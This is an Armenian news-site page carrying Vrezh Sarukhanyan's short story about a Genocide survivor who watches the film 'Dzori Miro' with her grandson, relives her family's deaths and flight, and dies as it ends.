

--- FILE ---
content_type: text/html
request_url: https://www.irates.am/hy/1394525854
body_size: 14883
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en" xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<base href='https://www.irates.am/'></base>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
				<title>Նանեն գնաց Էրգիր</title>
		<meta name="keywords" content="-Նանե՛, նանե՛, արի կինո նայենք, «Ձորի Միրոն» են ցույց տալիս,- տատի թևը բռնեց թոռներից Տարոնը:
-Լաո՛, ես տեղով կինո եմ, վազն արի,- հրաժարվեց տատը՝ շոյելով թոռան գլուխը, որ սրտին բան չմնա:" />
		<meta name="description" content="-Նանե՛, նանե՛, արի կինո նայենք, «Ձորի Միրոն» են ցույց տալիս,- տատի թևը բռնեց թոռներից Տարոնը:
-Լաո՛, ես տեղով կինո եմ, վազն արի,- հրաժարվեց տատը՝ շոյելով թոռան գլուխը, որ սրտին բան չմնա:" />
		<meta name="document-state" content="dynamic"/>

		<meta property="og:image" content="https://www.irates.am/images/ZlYBnyhmu23pW1WwJZkpyBokI8.jpg" />		<link href="favicon.png" rel="icon" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.irates.am/rss.php?rsslang=1" />
		<link type="text/css" rel="stylesheet" href="css/style.css?rev28"/>
		<link type="text/css" rel="stylesheet" href="css/hy.css?rev12"/>
		<link type="text/css" rel="stylesheet" href="fancybox/jquery.fancybox-1.3.4.css"/>
		<script type="text/JavaScript" src="js/jquery-1.7.2.min.js"></script>
		<script type="text/JavaScript" src="js/jquery.carouFredSel-5.5.0-packed.js"></script>
		<script type="text/JavaScript" src="js/marquee.js"></script>
		<script type="text/JavaScript" src="fancybox/jquery.fancybox-1.3.4.pack.js"></script>
		<script type="text/JavaScript" src="js/functions.js?rev11"></script>
<script src="wriper/check.js" defer></script>
					<script type="text/JavaScript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8467d8690a88e1"></script>
					<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-40493805-1']);
	  _gaq.push(['_trackPageview']);

	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>
	</head>
	<body>
							<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
						<div class="bg center">
			<div class="carcass">
			<div class="top-bar">
	<div class="top-bar-left"><a href="hy/home" class="logo">Սկիզբ</a></div>
	<div class="top-bar-middle">

		<div class="info-bar-out-pad">
			<div class="info-bar">
				<div class="info-cell1" style="visibility:hidden">
					<table class='currencies'>
						<tbody>
													</tbody>
					</table>
				</div>
				<div class="info-cell2" style="visibility:hidden">
					<ul class="wather-list">
											</ul>
				</div>
				<div class="info-cell3">
					<ul class="link-list">
																<li><a href="hy/authors">Հեղինակներ</a></li>
																			<li><a href="hy/govazdayin-paymanner">Գովազդ</a></li>
														</ul>
				</div>
			</div>
		</div>

	</div><!--/top-bar-middle-->
	<div class="top-bar-right">
		<div class='adv_link'><a href='hy/search' rel="nofollow">Մանրամասն որոնում (արխիվ)</a></div>
		<div class="top-bar-right-pad">
				<div class="search-social-bar">
					<div class="search-bar">
						<form name="search-form" id="search-form" class="search-form" method="post" action="hy/search" autocomplete='off'>
							<div class="search-bg">
																<input type="text" name="keyword" id="keyword" class="search-input" value="" />
								<input type="submit" name="submit-search" id="submit-search" class="submit-search" value=""/>
							</div>
						</form>
					</div>

					<div class="social-bar">
						<a href="rss.php?rsslang=1" class="link-to-rss" target="_blank">.</a>
															<a href="https://twitter.com/Irates_am" class="link-to-twitter" target="_blank">.</a>
																	<a href="https://www.facebook.com/iratesdefacto" class="link-to-facebook" target="_blank">.</a>
													</div><!--/social-bar-->
				</div>
			</div>
			
			<ul class="lang-list" style="visibility:hidden;">
							</ul>


	</div>
</div><!--/top-bar-->
<div class="menu-right-ch">
	<div class="menu-left-ch">
		<div class="menu-cell">
			<ul class="menu">
												<li><a href="hy/home">Սկիզբ</a></li>
																	<li>
											<a href="hy/political" rel="nofollow">Քաղաքական</a>
																									<div class='submenu'>
																																	<div><a href="hy/1747728094" rel="nofollow">Աշխարհաքաղաքական</a></div>
																																			<div><a href="hy/1643022778" rel="nofollow">Տարածաշրջանային</a></div>
																																			<div><a href="hy/1459760335" rel="nofollow">Արցախ</a></div>
																																			<div><a href="hy/Verlutcutyun" rel="nofollow">Վերլուծություն</a></div>
																																			<div><a href="hy/1337927063" rel="nofollow">Հրապարակախոսություն</a></div>
																																			<div><a href="hy/Harcazruycner" rel="nofollow">Հարցազրույց</a></div>
																																			<div><a href="hy/1336389905" rel="nofollow">Ներքաղաքական</a></div>
																																			<div><a href="hy/Mijazgayin" rel="nofollow">Միջազգային</a></div>
																																			<div><a href="hy/1410080636" rel="nofollow">Ռազմական</a></div>
																																			<div><a href="hy/1340632407" rel="nofollow">«Իրատես» ակումբ</a></div>
																																			<div><a href="hy/1340632420" rel="nofollow">Կլոր սեղան</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy/news" rel="nofollow">Հարթակ</a>
																									<div class='submenu'>
																																	<div><a href="hy/1692974710" rel="nofollow">Քաղաքական սարկազմ</a></div>
																																			<div><a href="hy/1692121464" rel="nofollow">Ռեպլիկ</a></div>
																																			<div><a href="hy/they-say" rel="nofollow">Ասում են...</a></div>
																																			<div><a href="hy/1568921211" rel="nofollow">Այսպես խոսեց...</a></div>
																																			<div><a href="hy/1337678821" rel="nofollow">Իրադարձային</a></div>
																																			<div><a href="hy/1362490610" rel="nofollow">Կուսակցական</a></div>
																																			<div><a href="hy/1362490652" rel="nofollow">Խորհրդարանական</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy/Artsakh-24-1689276365" rel="nofollow">Արցախ-24</a>
																					</li>
																			<li>
											<a href="hy/economic" rel="nofollow">Տնտեսական</a>
																									<div class='submenu'>
																																	<div><a href="hy/1337930150" rel="nofollow">Արդյունաբերություն</a></div>
																																			<div><a href="hy/1337634410" rel="nofollow">Գյուղատնտեսություն</a></div>
																																			<div><a href="hy/1337880926" rel="nofollow">Տեխնոլոգիաներ</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy/social" rel="nofollow">Սոցիալական</a>
																									<div class='submenu'>
																																	<div><a href="hy/1339424088" rel="nofollow">Իրավական</a></div>
																																			<div><a href="hy/1340287061" rel="nofollow">Հասարակություն</a></div>
																																			<div><a href="hy/1336390047" rel="nofollow">Առողջապահություն</a></div>
																																			<div><a href="hy/1340287037" rel="nofollow">Բնապահպանություն</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy/spiritual" rel="nofollow">Հոգևոր</a>
																									<div class='submenu'>
																																	<div><a href="hy/1337627508" rel="nofollow">Աղոթարան</a></div>
																																			<div><a href="hy/1337627488" rel="nofollow">Աստվածաշունչ մատյանից</a></div>
																																			<div><a href="hy/1338495490" rel="nofollow">Վերուվար</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy/culture" rel="nofollow">Մշակույթ</a>
																									<div class='submenu'>
																																	<div><a href="hy/Krtutyun" rel="nofollow">Կրթություն</a></div>
																																			<div><a href="hy/1337001165" rel="nofollow">Գիտություն</a></div>
																																			<div><a href="hy/1337929010" rel="nofollow">Արվեստ</a></div>
																																			<div><a href="hy/1337857862" rel="nofollow">Օնլայն ընթերցում</a></div>
																																			<div><a href="hy/1357892444" rel="nofollow">Պատմական</a></div>
																																			<div><a href="hy/1349339141" rel="nofollow">«Իրատես» թերթի արխիվից</a></div>
																																			<div><a href="hy/1692098952" rel="nofollow">Գիրումիր</a></div>
																															</div>
																							</li>
																			<li>
											<a href="hy/sport" rel="nofollow">Մարզական</a>
																					</li>
																			<li>
											<a href="hy/archives" rel="nofollow">Կենսակերպ</a>
																									<div class='submenu'>
																																	<div><a href="hy/1759052760" rel="nofollow">Իրավիճակ</a></div>
																																			<div><a href="hy/1732093066" rel="nofollow">Դիրքորոշում</a></div>
																																			<div><a href="hy/1692104897" rel="nofollow">Հետահայաց</a></div>
																																			<div><a href="hy/1692104835" rel="nofollow">Բարքեր</a></div>
																																			<div><a href="hy/1692104755" rel="nofollow">Արժեհամակարգ</a></div>
																																			<div><a href="hy/1692103872" rel="nofollow">Օրախնդիր</a></div>
																															</div>
																							</li>
																				<li><a href="hy/videos">Տեսանյութ</a></li>
																				<li>
											<a href="hy/other" rel="nofollow">Այլ</a>
																									<div class='submenu'>
																																	<div><a href="hy/1732110809" rel="nofollow">Ֆեյսբուքյան հիշեցումներ</a></div>
																																			<div><a href="hy/1692523431" rel="nofollow">Վարկած</a></div>
																																			<div><a href="hy/1653881157" rel="nofollow">Տեսակետ</a></div>
																																			<div><a href="hy/1337769392" rel="nofollow">Մեկնաբանություն</a></div>
																																			<div><a href="hy/1653881135" rel="nofollow">Դիտարկում</a></div>
																																			<div><a href="hy/1352197527" rel="nofollow">Սոցցանցային գրառումներ</a></div>
																																			<div><a href="hy/1340639978" rel="nofollow">Անդրադարձ</a></div>
																															</div>
																							</li>
												</ul>
		</div>
		<div class="date-cell"><span class="main-date">24.01.2026</span></div>
	</div>
</div><!--/menu-right-ch-->
<div class='h14px'>&nbsp;</div>			<div class="marquee_wrapper">
				<marquee behavior="scroll" scrollamount="1" direction="left" width="980">
					Համաշխարհային տնտեսական ֆորումում ամերիկացի միլիարդատեր և ձեռնարկատեր Իլոն Մասկը կանխատեսել է, որ մի քանի տասնամյակ անց աշխարհը կդառնա միլիարդավոր մարդանման ռոբոտների տուն: «2030-2031 թվականներին, մոտ հինգ տարի անց, արհեստական բանականությունը կլինի ավելի խելացի, քան ամբողջ մարդկությունը միասին վերցրած»,- ասել է նա:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;				</marquee>
			</div>
		<div class='h14px'>&nbsp;</div>			<div class="triple-column">
	<div class="CONTENT">
		<!--bread-crumb-->
<div class="bread-crumb">
	<div class="bread-crumb-pad">
		<div class="bread-crumb-left">
			<a href="hy/feed">Նորություններ</a> <span class="spacer-bread">»</span> <a href="hy/1394525854">Նանեն գնաց Էրգիր</a>		</div>
	</div>
</div>
<!--/bread-crumb-->
			<div class="CONTENT-TXT">
				<h1>Նանեն գնաց Էրգիր</h1>
											<a href='images/ZlYBnyhmu23pW1WwJZkpyBokI8.jpg' class='light'><img src="thumbs/335x/ZlYBnyhmu23pW1WwJZkpyBokI8.jpg" alt="Նանեն գնաց Էրգիր" title="Նանեն գնաց Էրգիր" class="content-img-left" border='0' /></a>
													<div class='openDateTime'><span class='openDate'>11.03.2014</span>&nbsp;|&nbsp;<span class='openTime'>12:16</span></div>
						<p><strong>Վրեժ </strong><br /><strong>ՍԱՐՈՒԽԱՆՅԱՆ</strong></p>
<p> </p>
<p> </p>
<p>-Նանե՛, նանե՛, արի կինո նայենք, &laquo;Ձորի Միրոն&raquo; են ցույց տալիս,- տատի թևը բռնեց թոռներից Տարոնը:<br />-Լաո՛, ես տեղով կինո եմ, վազն արի,- հրաժարվեց տատը՝ շոյելով թոռան գլուխը, որ սրտին բան չմնա:<br />-Չէ՛, պիտի՛ նայես, Էրգրի մասին է,- համառեց թոռը՝ տատին տեղավորելով բազկաթոռին:<br />-Որ էրգրի մասին է, հալբաթ գնայիմ,- ժպտաց տատն ու աչքերը սևեռեց հեռուստացույցի էկրանին։<br /> Իշխնձորցի Հարութ պապը հող էր վարում։<br />-Իա՛, Տարոն լաո՛, Միրոն ու իր Հարութ պապ Իշխնձորի՞ց են: Իշխնձոր իմ մոր գյուղն է, մեր գյուղից՝ Հլողանքից, մի քանի ժամվա ոտքի ճամփա էր, ինչ անուշ հող ու ջուր ուներ,- թոռանը արագ-արագ բացատրեց տալվորիկցի Մարիամը՝ հայացքը չկտրելով հեռուստացույցից:<br /> Էկրանին հայտնվում է Մուշ քաղաքի հայտնի շուկան: Հարութ պապի հետ գնումներ անող Միրոն Մշո խորոտ հարսնացուների մեջ հանկարծ նկատում է Խանդութին...<br />-Է՛, Տարոն, լաո, ես էլ Խանդութի նման խորոտ էի։ Ամռան աստղկա մի գիշեր տանիքին էի պառկել ու էրգնքին իմ աստղն էի փնտրում, հանկարծ ձորի կողմից մի անուշ երգ լսեցի։<br />Ախ Մարիա՜մ , Մարիա՜մ, Մարիա՜մ,<br />Իմ ջան քու ջանին հեյրան...<br />Լաո՛, էդ երգի ձենն իմ ականջն ընկավ ու ինձ կկանչեր: Իմ սիրտ ճողփաց ու երկնքի աստղեր խառնվան իմ աչվու դեմ: Հետո... Մեկ շաբաթ հետո եկան ինձի նշան դրին, մեկ ամիս հետո պսակվա էդ երգող տղի՝ տալվորիկցի Ադամի հետ, ու ինն ամիս հետո ծնվավ իմ տղան,- Մարիամը արագ սրբեց աչքերը, որ հանկարծ կինոյից պատկեր բաց չթողնի։<br />Քիչ անց էկրանին երևացին եղեռնի կադրերը: Հանկարծ ասկյարի հրացանի խզակոթը թրքավարի իջավ Հարութ պապի գլխին, հողը ներկվեց արյունով&hellip;<br />-Վա՛խ, քոռցա՛, իմ հորն էլ էդպես զարկին, իմ ախպորն էլ կապին սելից, լաո՛, Ադամին էլ սպանին ու իմ երկու տարեկան տղին էլ... Անդոկ սարի գլխին մեր զմանուկ կուրաներ, թուրքի թնդանոթի գնդակներից ինչքա՜ն էրեխա սպանվավ, քանի՜-քանի հարս ու աղջիկ Անդոկ սարի ժայռերից ցած գլորվան: Ինչ որ ողջ մնացինք, լցվանք ձորեր ու քարանձավներ, գազաններ փախան բներից, ու մենք գազան դարձանք: 1916 թվի գարուն իջանք Մշու դաշտ, միացանք ռուսի զորքին... Լաո՛, էս կինոն կարո՞ղ է մեր ընտանիքի մասին է,- մղկտաց Մարիամը, դողալով թաշկինակը հանեց և սրբեց... գլուխը: Մարիամին թվաց, թե իր գլխից էլ է արյուն գալիս: Նա ձեռքը ակամա պահեց ցավոտ տեղին. &laquo;Իմ գլուխ վերք է, լաո՛, իմ գլուխ հազար տարվա վերք է&raquo;:<br />-Նանե՛, ջուր տա՛մ,- տատին փորձեց հանգստացնել Տարոնը:<br />-Չէ՛, չէ՛, մի՛ խանգարեք,- աչքերը սրբեց Մարիամն ու հայացքն ավելի մոտեցրեց էկրանին: Միրոն սարի գլխից մոսին հրացանի մի քանի գնդակ ուղարկեց ասկյարների կողմը. &laquo;Օսմա՛ն,՝ ես քու հավատը...&raquo;:<br />-Միրո՛, մեռնիմ քու ձեռքերուն, շա՜տ ու շա՜տ զարկ, որ իմ վառվուգ սիրտ հովնա: Իմ ախպե՜ր, զգույշ գնա, որ թիկունքից չզարգվիս, գնա հասի Գևորգ Չավուշի ֆիդայիներուն,- արդեն հեռուստացույցի հետ էր խոսում Մարիամը։ Նա ձեռքով փորձեց էկրանին Միրոյի գլուխը շոյել։ Միրոն հասավ գաղթականների խմբին:<br />-Իշխնձորից մի մանչ չե՞ք տեսել, անուն Հարութ է,- գաղթականներին է հարցնում Ձորի Միրոն:<br />-Լաո՛, մեր ու մանուկ կորցրին զիրար, զուլում էր ու փախեփախ... Ճափին մի անուշ աղբրի մոտ նստանք շունչ առնելու: Քանի օր ու գիշեր մեր աչք չէր կպել: Ես ու իմ մեր քնանք աղբրի մոտ,- առանց տնեցիներին նայելու՝ պատմում էր Մարիամը։ <br /> Մի քանի ժամ անց գաղթականները նկատում են, որ Հլողանք գյուղի Թամեն ու իր աղջիկ Մարիամը չկան: Հետ դառնալ՝ նշանակում է գնալ մահվան երախը: Քանի՜-քանիսներն այդպես մնացին գաղթի ճամփեքին...<br />-Ես հե՛տ կերթամ իրենց գտնելու, մեր ու աղջիկ իմա՞լ թողենք թուրքի բերան,- ասում է Քարվանք գյուղից Դոնեն, հրացանը վերցնում և նույն ճամփով հետ դառնում: Գալիս է հասնում նույն աղբյուրին: Մեր ու աղջիկ դեռ քնած էին։ Մի քանի ժամ հետո երեքով միացան գաղթականներին: <br />-Դոնե՛ ախպեր, դու կին ու էրեխա ես կորցրել, ես էլ՝ մարդ ու երեխա, երկուսս էլ նույն ցավի տեր ենք: Դու որ ասկյարներուց չվախեցար, եկար ինձ ու իմ մորը փրկիր, Աստծու կամոք՝ իմ սիրտ քզի կպատկանի, հալա՛լ է,- Դոնեին է իր վերքոտ սիրտը բացում Մարիամը: Քարանձավում էլ ամուսնանում են։ <br />Այդ պահին կինոն ու Մարիամի կյանքը զարմանալիորեն նույնն էին։ Ընտանիք կորցրած Միրոն գաղթի ճամփին գտնում է ընտանիքը կորցրած խութեցի հարս Նարեին, ու ամուսնանում են։<br />-Տե՛ր Աստված, էս իմ կյանքն է որ կա,&ndash; հաստատ վճռեց, ավելի շուտ ինքն իրեն մխիթարեց Մարիամը՝ դեմքն ավելի մոտեցնելով էկրանին... Ամեն կադր ցավ էր բերում Մարիամին: Մեկ գլուխն էր բռնում, մեկ բռունցքն էր սեղմում՝ մատները ցավեցնելու չափ։<br />-Ես ու ձեր ողորմածիկ պապ Դոնեն,- աչքի պոչով թոռներին մի ակնթարթ նայեց Մարիամը,- գաղթի ճամփին որ հարմար պահ էր լինում, հիշում էինք մեր առաջին ընտանիքները ու մեկ-մեկ իրար հոգու հետ խաղում: Դոնեն ասում էր. &laquo;Իմ առաջին կինը՝ Փարիշանն ուրի՜շ էր&raquo;: Ես էլ պատասխանում էի. &laquo;Իմ առաջին մարդը՝ Ադամն ուրի՜շ էր&raquo;: Հետո երկուսով փառք էինք տալիս Աստծուն, գոհանում մեր բաժին բախտից, որ ողջ ենք մնացել։<br />Էկրանին գաղթականների խումբը հասավ վարարած Արաքսին։<br />Միրոն մոլեգնած գետն էր մտել, գաղթականներին էր օգնում անցնելու մյուս ափը: Պղտոր հորձանքի միջից Միրոն գոռաց: Մարիամը սթափվեց, իրեն թվաց, թե ինքն էլ գետը մտավ, շորերը թաց են... Բազկաթոռին գամված Մարիամը հանկարծ ձեռքերը երկարեց՝ Արաքսի պղտոր ալիքների միջից փրկելու իշխնձորցի որբուկին։ Նրա ձեռքերը գրկեցին հեռուստացույցի սառը արկղը... Երեխան կորավ ալիքների մեջ՝ իր հետ տանելով Մարիամի ցավոտ աչքերը։ <br />Հետո Դոնեն ու Մարիամը, մի քանի տարի աշխարհի ու ճակատագրի դեմ կռիվ տալուց հետո, տուն ու տեղ դրեցին Թալինի Ներքին Սասնաշեն գյուղում։<br /> Կինոն շարունակվում էր: Միրոն ու Նարեն նոր տուն ու տեղ դրեցին, Հարութ անունով զավակ ունեցան: Այդ կադրերը դիտելիս՝ Մարիամի աչքերին առաջին անգամ մի թեթև ժպիտ երևաց: Քիչ հետո Ձորի Միրոն Հարութին ռազմաճակատ էր ուղարկում՝ մի քանի բուռ փամփուշտ լցնելով պայուսակը. &laquo;Իմ նվերն էս է, Հարո՛ւթ, էսքան ու հազար էսքան պարտք եմ մնացե թշնամուն։ Հարութ, ամեն մեկ ֆիդայի իր գլխու մազերի համրանքով ասկյար զարկեց, հըմը ֆիդայիներից ո՛չ մեկ, ո՛չ մեկ մարդասպան չէ՛ր, մարդասպան չէ՛ր&raquo;:<br />Մարիամը որքան էլ փորձեց շուրթերը սեղմած պահել, այնուամենայնիվ ատամների արանքից մի քանի բառ թռան. &laquo;Ափսո՛ս, մերոնք քիչ զարկեցին: Միրո՛ ախպեր, թշնամուն շա՜տ ու շա՜տ պարտք մնացինք փամփուշտ, մեր հոգու պարտքն է, պիտի փակինք, որ հանգիստ քնինք&raquo;: <br />&laquo;Վիճակ կպատահի, Հարո՛ւթ,- որդուն գրկեց Միրոն,- որ քո աչքին բոլոր ճամփեք փակ կերևան, հըմը էդ ժամանակ մտածե, թե մեկ հատիկ ճամփա էլ կա, բա՛ց է&raquo;:<br />-Միրո՛, իշխնձորցի իմ անո՛ւշ ախպեր, հըբը ո՞ւր է էդ մեկ ճամփան, ե՞րբ կբացվի,- Միրոյին նեղացկոտ հարցրեց Մարիամն ու սպասեց պատասխանի։<br />Քիչ հետո ֆիլմն ավարտվեց, ոչ ոք տեղից չէր շարժվում, սպասում էին Մարիամ տատի կարծիքին...<br />-Նանե՛, կինոն քեզ դուր եկա՞վ,- լռությունը խախտեց թոռը՝ գրկելով տատի գլուխը: Տատը ձայն չհանեց:<br />-Նանե՛, կինոն ո՞նց էր,- տատի ականջին գրեթե գոռաց Տարոնը: Տատը չշարժվեց:<br />-Ժողովո՛ւրդ, նանեն մեռա՛վ,- գոռաց Տարոնը տնեցիներին:<br />Մարիամի որդին՝ Ազիզը, հանգիստ մոտեցավ մորը, ձեռքով փակեց բաց մնացած աչքերը. &laquo;Նանեն չմեռա՛վ, նանեն գնա՜ց Էրգի՛ր&raquo;:</p>						<div class='open_break'>
							<div class='open_clicks'><b>Դիտվել է՝</b> 158447</div>
							<div class='open_share'>				<table class='share_table'>
					<tr>
						<td><div class="fb-like" data-width="1" data-send="false" data-layout="button_count" data-show-faces="false"></div></td>
						<td>
							<!-- AddThis Button BEGIN -->
							<div class="addthis_toolbox addthis_default_style ">
								<table>
									<tbody>
										<tr>
											<td><a class="addthis_button_google_plusone_share"></a></td>
											<td><a class="addthis_button_twitter"></a></td>
											<td><a class="addthis_button_compact"></a></td>
										</tr>
									</tbody>
								</table>
							</div>
							<!-- AddThis Button END -->
						</td>
					</tr>
				</table>
			</div>
						</div>
													<h2>Հեղինակի նյութեր</h2>
								<ul class="list-author-mat">
																					<li><a href="hy/1763907829">Սա առաջին հերթին ֆրանսիացիների ինքնահարգանքն է սեփական լեզվի ու ժողովրդի հանդեպ և ապա՝ օտարի </a></li>
																							<li><a href="hy/1707305100">Պարը քարացավ...</a></li>
																							<li><a href="hy/1704730621">Մեր հավերժախոս Մգրոն  (այսօր Մգրոյի ծննդյան օրն է)</a></li>
																							<li><a href="hy/1702232090">Անճարակության փյունիկապաշտներ ենք</a></li>
																							<li><a href="hy/1701109573">Մեր հավերժախոս Մգրոն </a></li>
																							<li><a href="hy/1701066384">ՈՒ՞ր ես, Չարենց... (նոյեմբերի 27-ը Չարենցի հիշատակի օրն է)</a></li>
																							<li><a href="hy/1700929431">Աշնան ծառերը</a></li>
																							<li><a href="hy/1700565004">Մոլորյալ մատաղացուն</a></li>
																							<li><a href="hy/1699164461">Հայոց երգի երախտավորը</a></li>
																							<li><a href="hy/1690098680">Ո՞վ է հիշում</a></li>
																							<li><a href="hy/1688212988"> Ջուրն իր ճամփան դեռ չի գտնում</a></li>
																							<li><a href="hy/1686515885">Համբոյի հերթական նամակը Գիքորին</a></li>
																							<li><a href="hy/1685897882">ՈՒ՞ր ես, Չարենց</a></li>
																							<li><a href="hy/1685036816">Խաչիկ Դաշտենցի ծննդյան օրն է </a></li>
																							<li><a href="hy/1683871486">Ինչու՞ Դաշտենցը պանթեոնում չէ</a></li>
																							<li><a href="hy/1683478696">Դեր Զորի ոսկրացավը</a></li>
																							<li><a href="hy/1683306955">Հրանտ Թաթոսի սիմֆոնիան </a></li>
																							<li><a href="hy/1682620760">Հայոց արժանապատվության ասպետներին</a></li>
																							<li><a href="hy/1680966964">Հրաչ ջան, այսօր շատերը մի քիչ հացով ու մի քիչ գինով կխոսեն քեզ հետ</a></li>
																							<li><a href="hy/1679341653">Տաճարն օծվեց հայավարի</a></li>
																			</ul>
										<h2>Մեկնաբանություններ</h2>
			<div class="spacer-top-fb-comment">
				<div class="fb-comments" data-href="https://www.irates.am/hy/1394525854" data-num-posts="5" data-width="737"></div>
			</div>
					</div>
			</div><!--CONTENT-->
	<div class="SIDEBAR">
					<div class="widget-bar">
					<a href="files/20230429_050920.pdf" target="_blank" class="ad-right"><img src="images/tNwcTQjqubYJFOZ5J2MFG78ojt.jpg" alt="Բեռնել" title="Բեռնել" width="240" height='54' /><img src="images/CxWo2AeUzDX8owoamq06No8I6W.jpg" alt="Բեռնել" title="Բեռնել" width="240" /></a>
				</div>
						<div class='widget-bar'>
				<div class='asumEn'>
					<h4>Ասում են...</h4>
					<div class="group-slide">
						<a href="#" class="arrow-up up-2">.</a>
						<a href="#" class="arrow-down down-2">.</a>
						<div class="group-slide-crop">
							<ul class="gropu-list">
																			<li>
												<a href="hy����������������������������������������������������������������/1769177631">
																													<span class="scroll-left-n"><img src="thumbs/37x/cITqUGNp9XHkDyyWZ8dsDB26uv.jpg" alt="Ասում են..." title="Ասում են..." /></span>
																												<span class="scroll-right-n">Ասում են Մենք գիտեինք, որ կանոնների վրա հիմնված միջազգային կարգի պատմությունը մասամբ կեղծ էր։ Որ ուժեղագույններն իրենց կազատեն պարտավորություններից այն ժամանակ, երբ ճիշտ համարեն։ Որ առևտրային կանոնները կիրառվում էին անհամաչափորեն։ Եվ որ միջազգային իրավունքը կիրառվում էր տարբեր խստությամբ՝ կախված մեղադրյալի կամ զոհի ինքնությունից</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1763819936">
																													<span class="scroll-left-n"><img src="thumbs/37x/OubbIVqbuje4d7wjl8jJWhuVNm.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Այս պահին մենք ապրում ենք մեր պատմության ամենածանր փուլերից մեկը: ՈՒկրաինայի վրա ճնշումը հիմա առավելագույնն է։ ՈՒկրաինան կարող է կանգնել չափազանց բարդ ընտրության առաջ` կա՛մ արժանապատվության կորուստ, կա՛մ հիմնական գործընկերոջ հնարավոր կորուստ։ Կա՛մ բարդ 28 կետերի ընդունում, կա՛մ անչափ ծանր ձմեռ</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1751973949">
																													<span class="scroll-left-n"><img src="thumbs/37x/I918Y1DCmLd1msiUliWZkSDxzt.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Ինչո՞ւ մենք 2020 թվականին այդ պատերազմը չկանխեցինք։ Չէ՞ որ կարող էինք կոշտ զգուշացնել Ադրբեջանին, որ ուժային լուծում թույլ չենք տա։ Եվ ոչինչ էլ չէր լինի</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1745647305">
																													<span class="scroll-left-n"><img src="thumbs/37x/9lwWhC5psmcZ5391x6GcESPudO.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Եթե չլիներ մեր չարամիտ միջամտությունը, ապա հայերի բացարձակ մեծամասնությունը, ըստ Սան Ստեֆանոյի պայմանագրի, հայտնվելու էր Ռուսաստանի պաշտպանության ներքո</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1739191313">
																													<span class="scroll-left-n"><img src="thumbs/37x/UF9u18way1naDHGprTRj0zm19J.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Պարադիգմի կտրուկ փոփոխությունը և անցումը դեպի Եվրամիության հարթակ, մեր կարծիքով, անխուսափելիորեն կապված կլինի ՀՆԱ-ի անկման և հայկական բիզնեսին, տնտեսությանն ու Հայաստանի հասարակ քաղաքացիների կենսամակարդակին լուրջ հարվածների հետ։ </span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1738736469">
																													<span class="scroll-left-n"><img src="thumbs/37x/CPs3zfB0CH19xOU8EVsmLI1wwx.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… Դոնալդ Թրամփի գլխավորած հանրապետական վարչակազմի ԱՄՆ-ում իշխանության վերադարձով  Երկրորդ համաշխարհային պատերազմից հետո միջազգային գործընթացների Վաշինգտոնի ըմբռնումը նոր հարթություն է ձեռք բերել: Հունվարի 15-ին Սենատում այս հարցի վերաբերյալ նոր պետքարտուղար Մարկո Ռուբիոն շատ խոսուն հայտարարություններ արեց։ </span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1738651084">
																													<span class="scroll-left-n"><img src="thumbs/37x/FmsxrX56axxmGGAjlTDxC1WquL.jpg" alt="Ասում են..." title="Ասում են..." /></span>
																												<span class="scroll-right-n">Ասում են Եթե ինչ-որ մեկը սեփական պատմությունը խեղաթյուրում է թշնամու բարեհաճությանը արժանանալու համար, նա հարգանքի արժանի չէ: Թուրքիան Հայաստանի հավերժական թշնամին է, նրանք հավերժական անեծքի տակ են հայոց կոտորածը կազմակերպելու համար: </span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1737893115">
																													<span class="scroll-left-n"><img src="thumbs/37x/P5fGnm2ATYSb6PrBt9px6x6CCU.jpg" alt="Ասում են…" title="Ասում են…" /></span>
																												<span class="scroll-right-n">Ասում են… «Զանգեզուրի միջանցքը» ներկայիս տեսքով մաքուր թուրքական պրոյեկտ է: Այդ միջանցքով Ադրբեջանը ոչնչից ստանալու է տարեկան 1,5 մլրդ դոլար եկամուտ, իսկ Թուրքիայի առջև բացվելու են Կասպից ծովի դարպասները, և մուտք է գործելու Կենտրոնական Ասիա</span>
												</a>
											</li>
																					<li>
												<a href="hy����������������������������������������������������������������/1730892593">
